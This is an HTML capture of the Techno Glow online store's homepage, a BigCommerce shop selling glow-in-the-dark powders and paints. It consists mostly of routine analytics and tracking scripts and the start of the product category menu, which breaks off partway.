

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technoglowproducts.com/
body_size: 62429
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
        <head>
        <title>Glow in the Dark Powder | Glow in the Dark Paint | Glow Shop</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6da6f" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="glow in the dark powder, glow powder, glow in the dark paint, glow paint, glow, glo, phosphorescent, photoluminescent, strontium, aluminate, zinc, sulfide, europium, dysprosium, glow resin, glow epoxy, glow in the dark paints, uv, uv reactive, best, brightest, longest glowing"><meta name="description" content="Shop premium glow in the dark powder &amp; glow in the dark paint from Techno Glow. A one stop shop for all your glow in the dark and UV black light products."><link rel='canonical' href='https://www.technoglowproducts.com/' /><meta name='platform' content='bigcommerce.stencil' />
        
         

        <link href="https://cdn11.bigcommerce.com/s-6da6f/product_images/techno_glow_inc_favicon.png?t=1449365882" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/dist/theme-bundle.head_async.js" nonce=""></script>

            <link href="https://fonts.googleapis.com/css?family=Roboto:700,400,500%7CBarlow:400&display=block" rel="stylesheet">
            <script async src="https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/dist/theme-bundle.font.js" nonce=""></script>
            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/css/theme-27883cd0-bb7e-013e-a6ce-02a4e29b74e0.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '202429267020172');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '202429267020172', {"external_id":"23ac1927-59d4-42d4-860b-1bd3b11bb06f"});
fbq('set', 'agent', 'bigcommerce', '202429267020172');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=202429267020172&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGKPL94');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGKPL94"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<meta name="google-site-verification" content="Y3DIyh543oKG1zlg4ple42WPGMQVFfs0VSotag91Jfk" />

<meta name="google-site-verification" content="AdojZrxYTyJYRuUpmTybZz5_ocDUqdLQyCVDi2e1Evc" />

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5626771"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-224CH3BRDH');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-224CH3BRDH';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-224CH3BRDH', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://big-country-blocker.zend-apps.com/scripts/369/80129ba51baa7bd8ec23379e68fac4fd.js'  ></script><script>
(function() {
    var css = document.createElement('style');
    css.innerHTML = '.productView-imageCarousel-main { max-width: 500px; max-height: 500px; margin: 0 auto; }';
    document.head.appendChild(css);
})();
</script><script id="theme_custom_css_bacb3edbb02b3fdd">
@media (max-width: 800px) {
    .productView-description-tabContent.emthemesModez-mobile-collapse-content {
        max-height: none;
        overflow: auto;
    }
    .productView-description-tabContent .emthemesModez-mobile-collapse-handle {
        display: none;
    }
}
</script>
<script>
(function() {
    var style = document.createElement('style');
    style.innerHTML = document.getElementById('theme_custom_css_bacb3edbb02b3fdd').innerHTML;
    document.head.appendChild(style);
})();
</script><script>
(function() {
    var isAnchor = false;
    document.addEventListener('DOMContentLoaded', function() {
        var els = document.querySelectorAll('a[href*="#"]');
        for (var i = 0; i < els.length; i++) {
            els[i].addEventListener('click', function() {
                isAnchor = true;
            });
        }
    });
    window.addEventListener('popstate', function(event) {
        if (isAnchor) {
            event.stopImmediatePropagation();
            isAnchor = false;
        }
    });
})();
</script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = '.emthemesModez-categoryPage-mainImage { display: none !important }';
        document.head.appendChild(css);
    })();
</script><script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bf59bc1d"></script><script>
      window.awDataLayer = {
          storeId: 199,
          storeUrl: 'https://www.technoglowproducts.com',
          pid: 2,
          pageType: 'page',
          pageId: 1113,
          path: '/',
          gql: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].s9dG3hLBtJDArF0KRznu_qkEr_sxPlIo2wJcwcaQUWUEi9AfJf04q_JqLolDkpHmY7899qjMpBYPapT1c3ec4Q',
          cart_id: '',
          login_state: false,
          client_cc: 'US',
          is_client_eu: false,
          time_zone: '-6',
          dst_correction: 0
      }
      function isInViewport(e){let t=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=t.top<a-50&&t.bottom>=0,n=t.left<o&&t.right>=0;return i&&n}function getAwCookie(e){let t=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return t?decodeURIComponent(t.pop()):""}function setAwCookie(e,t,a){let o="";if(a){let i=new Date;i.setTime(i.getTime()+864e5*a),o="; expires="+i.toUTCString()}document.cookie=e+"="+encodeURIComponent(t)+o+"; path=/"}function updateAwCookieObject(e,t,a){let o=getAwCookie(e),i=o?JSON.parse(o):{};i[t]=a,setAwCookie(e,JSON.stringify(i),7)}function clickPromo(e){let t=window.awDataLayer.widgets[e].items??[];t.length>0&&updateAwCookieObject("awWidgetAttr","direct",{promotion_id:e,promotion_name:window.awDataLayer.widgets[e].promotion_name,product_id:t[0].item_id}),sendEvent("select_promotion",{creative_name:window.awDataLayer.widgets[e].creative_name,creative_slot:window.awDataLayer.widgets[e].creative_slot,promotion_id:e,promotion_name:window.awDataLayer.widgets[e].promotion_name,items:t})}function sendEvent(e,t){gtag("event",e,t)}const debounce=(e,t)=>{let a;return(...o)=>{clearTimeout(a),a=setTimeout(()=>{e(...o)},t)}},handleHover=(e,t)=>{let a=t.target.closest("[data-aw-name]"),o=a.getAttribute("data-aw-name"),i=a.parentElement.getAttribute("data-widget-id"),n={promotion_id:i,promotion_name:o};updateAwCookieObject("awWidgetAttr","indirect",n),e||(window.awDataLayer.widget_attr=n)},debouncedHandleHover=debounce((e,t)=>handleHover(e,t),500);!function(){let e=new Promise(e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}),t=new Promise(e=>{let t=setInterval(()=>{"undefined"!=typeof gtag&&(clearInterval(t),e())},100)});Promise.all([e,t]).then(()=>{setTimeout(function(){if(window.awDataLayer?.widgets&&Object.keys(window.awDataLayer?.widgets).length>0)for(let e in window.awDataLayer.widgets){let t=!1,a=document.querySelector('[data-widget-id="'+e+'"]'),o={creative_name:window.awDataLayer.widgets[e].creative_name,creative_slot:window.awDataLayer.widgets[e].creative_slot,promotion_id:e,promotion_name:window.awDataLayer.widgets[e].promotion_name,items:window.awDataLayer.widgets[e].items??[]};!t&&isInViewport(a)?(sendEvent("view_promotion",o),t=!0):document.addEventListener("scroll",function(){!t&&isInViewport(a)&&(sendEvent("view_promotion",o),t=!0)},{passive:!0})}else console.log("no widgets loaded yet");window.awDataLayer?.widget_attr||(window.awDataLayer={...window.awDataLayer??{},widget_attr:{}});let i={},n=getAwCookie("awWidgetAttr").length>0?JSON.parse(getAwCookie("awWidgetAttr")):{},r=window.awDataLayer?.pageType==="product"&&window.awDataLayer.productId&&window.awDataLayer?.productId===parseInt(n?.direct?.product_id);if("product"==window.awDataLayer.pageType){if(r)i={promotion_id:n?.direct?.promotion_id,promotion_name:n?.direct?.promotion_name};else if(window.awDataLayer?.widgets&&0===Object.keys(window.awDataLayer.widgets).length&&n?.indirect?.promotion_id)i={promotion_id:n?.indirect?.promotion_id,promotion_name:n?.indirect?.promotion_name};else if(window.awDataLayer?.widgets&&Object.keys(window.awDataLayer.widgets).length>0){let d=Object.keys(window.awDataLayer.widgets)[0];i={promotion_id:window.awDataLayer.widgets[d].promotion_id,promotion_name:window.awDataLayer.widgets[d].promotion_name}}else n?.indirect?.promotion_id&&(i={promotion_id:n?.indirect?.promotion_id,promotion_name:n?.indirect?.promotion_name})}else if(window.awDataLayer?.widgets&&0===Object.keys(window.awDataLayer.widgets).length&&n?.indirect?.promotion_id)i={promotion_id:n?.indirect?.promotion_id,promotion_name:n?.indirect?.promotion_name};else if(window.awDataLayer?.widgets&&Object.keys(window.awDataLayer.widgets).length>0){let w=Object.keys(window.awDataLayer.widgets)[0];i={promotion_id:window.awDataLayer.widgets[w].promotion_id,promotion_name:window.awDataLayer.widgets[w].promotion_name}}else n?.indirect?.promotion_id&&(i={promotion_id:n?.indirect?.promotion_id,promotion_name:n?.indirect?.promotion_name});window.awDataLayer.widget_attr=i;let m=document.querySelectorAll("[data-aw-name]");for(let s of m)s.addEventListener("mouseover",e=>debouncedHandleHover(r,e))},1e3)})}();
    </script><script async src="https://dmt83xaifx31y.cloudfront.net/public/js/prikidsizecharts.js?v=41#store=6da6f" crossorigin="anonymous"></script><script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="ad60a6e8-ab93-4b56-87d2-b2ba6a7b7d89" src="[data-uri]"></script><script type='text/javascript' src="https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_3.js"></script>
				<script>
(function() {
    var css = document.createElement('style');
    css.innerHTML = '.productView-imageCarousel-main { max-width: 800px; max-height: 800px; margin: 0 auto; }';
    document.head.appendChild(css);
})();
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"167051","timezone_offset":"-6.0","timestamp":"2026-01-03T07:59:05.76625900Z","visit_id":"20a380ab-5b27-4fb1-b26e-3662606a9e6d","channel_id":1}');
})();
</script>

        


        <!-- snippet location htmlhead -->

         
    </head>
    <body class="csscolumns papaSupermarket-layout--default
        papaSupermarket-style--modern
        papaSupermarket-pageType--page
        papaSupermarket-page--pages-page
        emthemesModez-productUniform
        
        papaSupermarket--showAllCategoriesMenu
        
        
        
        
        
        
        " id="topOfPage">


        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-6da6f/stencil/9ca9c7b0-b365-013e-e10a-06f19f42bf2c/e/d975a130-b68c-013e-b784-4e6f293162ad/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockAdvTopHeader"></div>
<header class="header" role="banner"  data-stickymenu>
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
        <li class="navUser-item">
            <span class="navUser-welcome">Glow Powder & Glow Paint Superstore</span>
        </li>
        <li class="navUser-item">
            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockTopHeaderBanner01"></div>
        </li>
    </ul>
</nav>

<nav class="navUser">

        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockTopHeaderBanner02"></div>

        
</nav>            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left">
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://www.technoglowproducts.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6da6f/images/stencil/250x61/techno-glow-logo_1636396424__15268.original.png" srcset="https://cdn11.bigcommerce.com/s-6da6f/images/stencil/250x100/techno-glow-logo_1636396424__15268.original.png 1x, https://cdn11.bigcommerce.com/s-6da6f/images/stencil/500w/techno-glow-logo_1636396424__15268.original.png 2x" alt="Techno Glow Inc." title="Techno Glow Inc.">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

            <li class="navUser-item">
                <a class="navUser-action navUser-action--giftCert" href="/giftcertificates.php" title="Gift Certificates">
                    <i class="icon"><svg><use href="#icon-gift" /></svg></i>
                    <span class="navUser-item-giftCertLabel"><span class='firstword'>Gift </span>Certificates</span>
                </a>
            </li>

        

            <li class="navUser-item navUser-item--account">
                <i class="icon"><svg><use href="#icon-user" /></svg></i>
                <span class="navUser-actions">
                        <span class="navUser-subtitle">
                            <a class="navUser-action" href="/login.php">
                                <span class="navUser-item-loginLabel">Sign In</span>
                            </a>
                        </span>
                            <a class="navUser-action" href="/login.php?action=create_account">Register</a>
                </span>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Shop Products</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action has-subMenu " href="https://www.technoglowproducts.com/glow-in-the-dark-powder/"
    data-instantload
    
    data-collapsible="navPages-28"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Glow in the Dark Powder <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--standard
            " id="navPages-28" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/glow-in-the-dark-powder/" data-instantload>All Glow in the Dark Powder</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/ultra-glow/" data-instantload >Ultra Glow</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/standard-glow/" data-instantload >Standard Glow</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.technoglowproducts.com/specialty/" data-instantload >Specialty Glow</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.technoglowproducts.com/glow-powder-by-color/"
                        data-instantload
                        
                        data-collapsible="navPages-60"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glow Powder by Color <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-60">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.technoglowproducts.com/glow-powder-by-color/" data-instantload>All Glow Powder by Color</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/green-glow-in-the-dark-powder/" >Green Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/aqua-glow-in-the-dark-powder/" >Aqua Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/blue-glow-in-the-dark-powder/" >Blue Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/yellow-glow-in-the-dark-powder/" >Yellow Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/pink-glow-in-the-dark-powder/" >Pink Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/orange-glow-in-the-dark-powder/" >Orange Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/purple-glow-in-the-dark-powder/" >Purple Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/white-glow-in-the-dark-powders/" >White Glow in the Dark Powder</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.technoglowproducts.com/red-glow-in-the-dark-powders/" >Red Glow in the Dark Powder</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/glow-in-the-dark-paint/" data-instantload >Glow in the Dark Paint</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/fluorescent-uv-powder/" data-instantload >Fluorescent UV Powder</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/thermochromic-pigment/" data-instantload >Thermochromic Pigment</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
                                <a class="navPages-action" href="https://www.technoglowproducts.com/photochromic-pigment/" data-instantload >Photochromic Pigment</a>
                            </li>
                            <li class="navPages-item navPages-item--standard">
